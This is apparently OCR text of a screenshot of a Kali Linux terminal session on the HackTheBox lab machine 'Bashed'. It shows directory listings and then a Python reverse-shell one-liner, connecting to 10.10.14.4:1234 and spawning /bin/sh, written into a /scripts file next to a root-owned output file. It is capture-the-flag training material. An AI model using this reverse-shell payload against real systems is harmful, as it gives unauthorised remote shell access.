 OffsecVM-2018.3-20180821 - VMware Workstation
File Edit View VM Tabs Help
Win07 New-Kali-30-3 OffsecVM-2018.3-20180821
Applications Places Terminal Thu 03:34 1
root@kali: ~/Documents/htb/bashed68
File Edit View Search Terminal Tabs Help
root@kali... root@kali... root@kali... root@kali... root@kali... root@kali... root@kali... root@kali... root@kali... root@kali...
drwxr-xr-x  10 root          root           4096 Dec  4  2017 usr
drwxr-xr-x  12 root          root           4096 Dec  4  2017 var
lrwxrwxrwx   1 root          root             29 Dec  4  2017 vmlinuz -> boot/vmlinuz-4.4.0-62-generic
scriptmanager@bashed:/$ sudo -l
sudo -l
sudo: no tty present and no askpass program specified
scriptmanager@bashed:/$ cd scripts
cd scripts
scriptmanager@bashed:/scripts$ ls -la
ls -la
total 16
drwxrwxr--  2 scriptmanager scriptmanager 4096 Dec  4  2017 .
drwxr-xr-x 23 root          root          4096 Dec  4  2017 ..
-rw-r--r--  1 scriptmanager scriptmanager   58 Dec  4  2017 test.py
-rw-r--r--  1 root          root            12 Jun 17 00:35 test.txt
scriptmanager@bashed:/scripts$ cat test.py
cat test.py
f = open("test.txt", "w")
f.write("testing 123!")
f.close
scriptmanager@bashed:/scripts$ cat test.txt
cat test.txt
testing 123!scriptmanager@bashed:/scripts$ echo "import os;import socket;import subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s
.connect(('10.10.14.4',1234));os.dup2(s.fileno(),0),os.dup2(s.fileno(),1),os.dup2(s.fileno(),2);subprocess.call(['/bin/sh', '-i']);" > bashed.p
y
<up2(s.fileno(),2);subprocess.call(['/bin/sh', '-i']);" > bashed.py
scriptmanager@bashed:/scripts$ ls -la
ls -la
total 20
drwxrwxr--  2 scriptmanager scriptmanager 4096 Jun 17 00:39 .
drwxr-xr-x 23 root          root          4096 Dec  4  2017 ..
-rw-r--r--  1 scriptmanager scriptmanager  226 Jun 17 00:39 bashed.py
-rw-r--r--  1 scriptmanager scriptmanager   58 Dec  4  2017 test.py
-rw-r--r--  1 root          root            12 Jun 17 00:39 test.txt
scriptmanager@bashed:/scripts$